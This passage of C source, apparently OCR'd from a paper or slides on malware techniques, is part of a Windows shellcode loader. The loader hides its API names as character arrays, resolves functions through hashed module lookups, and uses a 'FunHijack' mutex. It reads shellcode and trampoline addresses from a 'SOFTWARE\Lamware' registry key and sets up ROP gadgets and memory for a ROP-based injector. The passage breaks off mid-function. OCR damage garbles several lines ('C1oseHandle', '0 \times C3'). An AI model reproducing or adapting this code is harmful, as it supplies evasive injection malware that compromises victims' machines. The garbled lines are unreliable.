bInitialOwner, LPCWSTR lpName);
typedef BOOL(WINAPI* ReleaseMutexType)(HANDLE hMutex);
typedef LSTATUS(WINAPI* RegOpenKeyType)(HKEY hKey, LPCWSTR lpSubKey, PHKEY
phkResult);
typedef LSTATUS(WINAPI* RegGetValueType)(HKEY hkey, LPCWSTR lpSubKey, LPCTSTR
lpValue, DWORD dwFlags, LPDWORD pdwType, PVOID pvData, LPDWORD pcbData);
typedef LSTATUS(WINAPI* RegSetValueExType)(HKEY hKey, LPCWSTR lpValueName, DWORD
Reserved, DWORD dwType, CONST BYTE* lpData, DWORD cbData);
typedef LSTATUS(WINAPI* RegCloseKeyType)(HKEY hKey);
typedef void* (WINAPIV* memsetType)(void* dest, int c, size_t count);
typedef void* (WINAPIV* memcpyType)(void* dest, const void* src, size_t count);
typedef int (WINAPIV* memcmpType)(const void* buffer1, const void* buffer2, size_t
count);
typedef void (WINAPI* ExitThreadType)(DWORD dwExitCode);
``````
#ifdef _DEBUG
typedef void (WINAPIV* printfType)(const char* fmt, ...);
#endif
int main()
{
    // DLLs to dynamically load during runtime
   HMODULE kernel32dll, msvcrtdll, advapi32dll, ntdll;
   // Types
    // msvcrt.dll
    memcpyType memcpyFunc;
    memcmpType memcmpFunc;
   memsetType memsetFunc;
#ifdef _DEBUG
   printfType printfFunc;
#endif
    // advapi32.dll
    RegGetValueType RegGetValueFunc;
    RegSetValueExType RegSetValueExFunc;
    RegOpenKeyType RegOpenKeyFunc;
   // kernel32.dll
    LoadLibraryType LoadLibraryFunc;
   VirtualAllocType VirtualAllocFunc;
   VirtualProtectType VirtualProtectFunc;
    SleepType SleepFunc;
    CreateThreadType CreateThreadFunc;
   WaitForSingleObjectType WaitForSingleObjectFunc;
#ifdef FREE
   VirtualFreeType VirtualFreeFunc;
#endif
   VirtualQueryType VirtualQueryFunc;
    GetCurrentThreadType GetCurrentThreadFunc;
   ExitThreadType ExitThreadFunc;
    CreateMutexType CreateMutexFunc;
    ReleaseMutexType ReleaseMutexFunc;
    CloseHandleType CloseHandleFunc;
    RegCloseKeyType RegCloseKeyFunc;
   CHAR LoadLibraryName[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'W', '\0' };
   CHAR VirtualAllocName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'A', 'l', 'l',
'o', 'c', '\0' };
   CHAR VirtualProtectName[\ ] = \{ 'V', 'i', 'r', 't', 'u', 'a', 'l', 'P', 'r', 'o','t', 'e', 'c', 't', '\0' };
   CHAR VirtualQueryName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'Q', 'u', 'e',
'r', 'y', '\0' };
``````
CHAR ExitThreadName[] = { 'E', 'x', 'i', 't', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
    CHAR SleepName[] = { 'S', 'l', 'e', 'e', 'p', '\0' };
#ifdef FREE
    CHAR VirtualFreeName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'F', 'r', 'e', 'e',
'\0' };
#endif
    CHAR CreateThreadName[] = { 'C', 'r', 'e', 'a', 't', 'e', 'T', 'h', 'r', 'e',
'a', 'd', '\0' };
   CHAR WaitForSingleObjectName[] = { 'W', 'a', 'i', 't', 'F', 'o', 'r', 'S', 'i',
'n', 'g', 'l', 'e', 'O', 'b', 'j', 'e', 'c', 't', '\0' };
   CHAR GetCurrentThreadName[] = { 'G', 'e', 't', 'C', 'u', 'r', 'r', 'e', 'n', 't',
'T', 'h', 'r', 'e', 'a', 'd', '\0' };
    CHAR CreateMutexName[] = { 'C', 'r', 'e', 'a', 't', 'e', 'M', 'u', 't', 'e', 'x',
'W', '\ 0' };
   CHAR ReleaseMutexName[] = { 'R', 'e', 'l', 'e', 'a', 's', 'e', 'M', 'u', 't',
'e', 'x', '\0' };
   CHAR CloseHandleName[] = { 'C', '1', 'o', 's', 'e', 'H', 'a', 'n', 'd', 'l', 'e',
'\0' };
    CHAR RegOpenKeyName[] = { 'R', 'e', 'g', 'O', 'p', 'e', 'n', 'K', 'e', 'y', 'W',
'\0' };
    CHAR RegSetValueName[] = { 'R', 'e', 'g', 'S', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'E', 'x', 'W', '\0' };
   CHAR RegGetValueName[] = { 'R', 'e', 'g', 'G', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'W', '\0' };
    CHAR RegCloseKeyName[] = { 'R', 'e', 'g', 'C', 'l', 'o', 's', 'e', 'K', 'e', 'y',
'\0' };
    LONG result;
    HKEY hKey;
    WCHAR regKey[] = { 'S', 'O', 'F', 'T', 'W', 'A', 'R', 'E', '\\', 'L', 'a',
'm','w','a', 'r', 'e', '\0' };
   WCHAR trpValue[] = { 'T', 'r', 'a', 'm', 'p', 'o', 'l', 'i', 'n', 'e', 'A', 'd',
'd', 'r', 'e', 's','s', '\0' };
   WCHAR shValue[] = { 'S', 'C', 'o', 'd', 'e', 'A', 'd', 'd', 'r', 'e', 's', 's',
'\0' };
    WCHAR shsValue[] = { 'S', 'C', 'o', 'd', 'e', 'S', 'i', 'z', 'e', '\0' };
   WCHAR tiValue[] = { 'T', 'h', 'r', 'e', 'a', 'd', 'I', 'd', '\0' };
   WCHAR mutexName[] = { 'F', 'u', 'n', 'H', 'i', 'j', 'a', 'c', 'k', '\0' };
   LPCTSTR value;
    // DLL to load via LoadLibraryA
    WCHAR msvcrtdllName[] = { 'm', 's', 'v', 'c', 'r', 't', '.', 'd', 'l', 'l', '\0'
};
   WCHAR advapi32dllName[] = { 'a', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd',
'l', 'l', '\0' };
    // Symbols from MSVCRT
    CHAR memcpyName[] = { 'm', 'e', 'm', 'c', 'p', 'y', '\0' };
    CHAR memcmpName[] = { 'm', 'e', 'm', 'c', 'm', 'p', '\0' };
``````
CHAR memsetName[] = { 'm', 'e', 'm', 's', 'e', 't', '\0' };
#ifdef _DEBUG
    CHAR printfName[] = { 'p', 'r', 'i', 'n', 't', 'f', '\0' };
#endif
    // Gadgets
    UCHAR POP_RAX_RET[] = {0x58, 0xC3};
    UCHAR POP_RCX_RET[] = {0x59, 0xc3};UCHAR POP_RDX_RET[] = {0x5A, 0xc3};
    UCHAR POP_R8_RET[] = {0x41, 0x58, 0xc3};UCHAR POP_RSP_RET[] = \{0 \times 5C, 0 \times C3\};
    UCHAR RET[] = {0 \times c3};// ntdll
    ntdll = (HMODULE)GetModule(NTDLL_HASH);
    // kernel32.dll exports
    kernel32dll = (HMODULE)GetModule(KERNEL32DLL_HASH);
    LoadLibraryFunc = (LoadLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)LoadLibraryName);
    VirtualAllocFunc = (VirtualAllocType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualAllocName);
    VirtualProtectFunc = (VirtualProtectType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualProtectName);
    SleepFunc = (SleepType)GetSymbolAddress(kernel32dll, (LPCSTR)SleepName);
    VirtualQueryFunc = (VirtualQueryType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualQueryName);
#ifdef FREE
    VirtualFreeFunc = (VirtualFreeType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualFreeName);
#endif
    CreateThreadFunc = (CreateThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)CreateThreadName);
    WaitForSingleObjectFunc = (WaitForSingleObjectType)GetSymbolAddress(kernel32dll,
(LPCSTR)WaitForSingleObjectName);
    GetCurrentThreadFunc = (GetCurrentThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)GetCurrentThreadName);
    CreateMutexFunc = (CreateMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)CreateMutexName);
    ReleaseMutexFunc = (ReleaseMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)ReleaseMutexName);
    CloseHandleFunc = (CloseHandleType)GetSymbolAddress(kernel32dll,
(LPCSTR)CloseHandleName);
    ExitThreadFunc = (ExitThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ExitThreadName);
    HANDLE hMutex = CreateMutexFunc(NULL, TRUE, (LPCWSTR)mutexName);
    if (NULL == hMutex) {
        // Mutex exists, so we exit
        return EXIT_FAILURE;
```

```
}
``````
// msvcrt.dll exports
    msvcrtdll = (HMODULE)GetModule(MSVCRTDLL_HASH);
    if (0 == (int)msvcrtdll) {
       msvcrtdll = LoadLibraryFunc((LPCWSTR)msvcrtdllName);
    }
    memsetFunc = (memsetType)GetSymbolAddress(msvcrtdll, (LPCSTR)memsetName);
    memcpyFunc = (memcpyType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcpyName);
    memcmpFunc = (memcmpType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcmpName);
#ifdef _DEBUG
    printfFunc = (printfType)GetSymbolAddress(msvcrtdll, (LPCSTR)printfName);
#endif
    // Advapi32.dll Loading
    advapi32dll = (HMODULE)GetModule(ADVAPI32DLL_HASH);
    if (0 == (int)advapi32dll) {
        advapi32dll = LoadLibraryFunc((LPCWSTR)advapi32dllName);
   }
    // Advapi32.dll exports
    RegOpenKeyFunc = (RegOpenKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegOpenKeyName);
    RegGetValueFunc = (RegGetValueType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegGetValueName);
    RegSetValueExFunc = (RegSetValueExType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegSetValueName);
    RegCloseKeyFunc = (RegCloseKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegCloseKeyName);
    result = RegOpenKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey, &hKey);
    if (result != ERROR_SUCCESS) {
        return EXIT_FAILURE;
   }
    // Recovering Address of Shellcode Written in the DLL
    ULONG64 shellcodeAddress = 0;
    DWORD dwSize = sizeof(shellcodeAddress);
   value = (LPCTSTR)shValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &shellcodeAddress,
&dwSize) == ERROR_SUCCESS) {
       if (0 == shellcodeAddress) {
            return EXIT_FAILURE;
        }
    }
    // Recovering Size of Shellcode Written in the DLL
    DWORD shSize;
    value = (LPCTSTR)shsValue;
    dwSize = sizeof(shSize);
    RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &shSize, &dwSize);
    // Recovering Address of Trampoline Written in the DLL
    ULONG64 trampolineAddress = 0;
    dwSize = sizeof(trampolineAddress);
``````
value = (LPCTSTR)trpValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &trampolineAddress,
&dwSize) == ERROR_SUCCESS) {
        if (0 == trampolineAddress) {
            return EXIT_FAILURE;
        }
    }
    // We also release the mutex
    ReleaseMutexFunc(hMutex);
    // We need to close the key handle
    RegCloseKeyFunc(hKey);
    // Allocating space on the heap
    UINT nPages = 0;
    UINT nBytes = 0;
    while (nBytes <= shSize) {
       nBytes += 4096;
        nPages++;
    }
    DWORD rxMemoryRegionSize = (nPages + 1) * PAGE_SIZE * 4;
    DWORD ropInjectorOffset = (nPages + 1) * PAGE_SIZE * 2;#ifdef _DEBUG
    printfFunc("Shellcode size: %u\n", shSize);
    printfFunc("RX memory size: %u\n", rxMemoryRegionSize);
#endif
#ifdef USE_ISOLATED MEMORY
    // Using isolated memory for ROP injector
    // We allocate memory for the shellcode, then allocate memory for the ROP
    LPVOID address = VirtualAllocFunc(NULL, shSize, MEM_RESERVE | MEM_COMMIT,
PAGE_READWRITE);
#else
   // Using shared memory for ROP injector
    // We allocate a bigger chunk of memory for the shellcode
    // so we can use the same to store the ROP injector
    LPVOID address = VirtualAllocFunc(NULL, rxMemoryRegionSize, MEM_RESERVE |
MEM_COMMIT, PAGE_READWRITE);
#endif
#ifdef _DEBUG
    if (NULL == address) {
        printfFunc("Couldn't allocate address\n");
        return EXIT_FAILURE;
    }
#endif
#ifdef USE_ISOLATED MEMORY
    LPVOID ropInjectorAddress = VirtualAllocFunc(NULL, N_ROP_GADGETS * MOV_SPACE + 1,
MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
#ifdef ENABLE_NULL_CHECKS
    if (NULL == ropInjectorAddress) {
